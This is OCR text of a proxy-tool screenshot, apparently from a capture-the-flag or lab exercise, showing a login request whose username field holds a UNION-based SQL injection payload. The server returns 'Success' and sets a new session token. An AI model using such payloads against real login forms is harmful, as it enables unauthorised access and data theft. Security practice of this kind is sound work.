 equest
Pretty Raw Hex \n
POST /api/login HTTP/1.1
Host: 165.22.116.7:31486
Content-Length: 155
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36
Content-Type: application/json
Accept: */*
Origin: http://165.22.116.7:31486
Referer: http://165.22.116.7:31486/
Accept-Encoding: gzip, deflate
Accept-Language: it-IT,it;q=0.9,en-US;q=0.8,en;q=0.7,tr;q=0.6
dnt: 1
sec-gpc: 1
Connection: close
Cookie: session=
eyJhdXRoIjoiZXlKaGJHY2lPaUpJVXpJMU5pSXNJblI1Y0NJNklrcFhWQ0o5LmV5SjFjMlZ5Ym1GdFp
TSTZJa0p2YjNBaUxDSmxlSEFpT2pFMk56azBPVFV5TkROOS5VRVNyWC12T0tJTFZTX2dITDJfcVJVNk
t2SUNOUzdpMC10bUFDUzctbHBJIn0.ZBq76w.uKuErif-gt58E9OIgWSAoH-qhXU
{
"username":
"\" UNION SELECT destination as username,MD5(name) as password FROM communica
tion ORDER BY 2 DESC;#-- ",
"password":"Jelly World Japes"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.3 Python/3.8.16
3 Date: Wed, 22 Mar 2023 08:30:40 GMT
4 Content-Type: application/json
5 Content-Length: 22
6 Vary: Cookie
7 Set-Cookie: session=
eyJhdXRoIjoiZXlKaGJHY2lPaUpJVXpJMU5pSXNJblI1Y0NJNklrcFhWQ0o5LmV5SjFjMlZ5Ym1GdFp
TSTZJa0p2YjNBaUxDSmxlSEFpT2pFMk56azBPVFUwTkRCOS5tbEV5T1JyWU9qOVR5TldERlRPWFZqRW
N6MHZ4ZVdkRVl3WnpQRmZHN1NJIn0.ZBq8sA.R9PcKmz0ufvvWM1xprxNgyX52h4; HttpOnly;
Path=/
8 Connection: close
9
10 {
"message":"Success"
}
11